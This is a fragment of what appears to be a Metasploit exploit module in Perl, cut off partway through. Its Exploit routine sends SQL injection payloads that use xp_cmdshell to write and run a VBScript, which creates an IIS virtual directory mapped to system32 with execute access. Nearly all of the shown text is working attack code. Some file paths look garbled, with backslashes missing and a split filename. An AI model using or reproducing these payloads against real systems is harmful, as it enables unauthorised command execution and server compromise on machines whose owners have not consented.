 Metasploit …
sub Exploit {
my $self = shift;
my $target_host = $self->GetVar('RHOST');
my $target_port = $self->GetVar('RPORT');
my $path = $self->GetVar('RPATH');
my $vhost = $self->GetVar('VHOST');
my @url = split(/#/, $path);
my @payload =
("EXEC+master..xp_cmdshell+'echo+Set+WshShell+=+WScript.CreateObject("WScript.Shell")>c:secret.vbs'",
"EXEC+master..xp_cmdshell+'echo+Set+Root+=+GetObject("IIS://LocalHost/W3SVC/1/ROOT")>>c:secret.vbs'",
"EXEC+master..xp_cmdshell+'echo+Set+Dir+=+Root.Create("IIsWebVirtualDir","secret")>>c:secret.vb s'",
"EXEC+master..xp_cmdshell+'echo+Dir.Path+=+"c:winntsystem32">>c:secret.vbs'",
"EXEC+master..xp_cmdshell+'echo+Dir.AccessExecute+=+True>>c:secret.vbs'",
"EXEC+master..xp_cmdshell+'echo+Dir.SetInfo>>c:secret.vbs'",
"EXEC+master..xp_cmdshell+'cscript+c:secret.vbs'"
);
$self->PrintLine("[+] Sending SQL injection payload...");
for(my $count=0;$count<=6;$count++)
..
 
